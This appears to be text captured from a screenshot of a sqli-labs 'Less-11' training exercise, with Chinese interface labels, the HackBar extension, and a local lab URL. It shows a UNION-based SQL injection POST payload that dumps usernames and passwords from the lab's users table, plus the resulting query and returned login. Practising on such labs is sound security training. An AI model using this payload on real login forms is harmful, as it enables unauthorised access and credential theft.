 Submit
你的sql语句是：SELECT username, password FROM users WHERE username='adn'
union select username,password from users #' and password='k' LIMIT 0,1
Your Login name:Dumb
Your Password:Dumb
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 HackBar ABP Adblock Plus
Encryption Encoding Other HackBar
Load URL http://172.16.60.103/sql-labs/Less-11/
Split URL
Execute
Post data Referrer User Agent Cookies
Post Data uname=adn' union select username,password from users #&passwd=k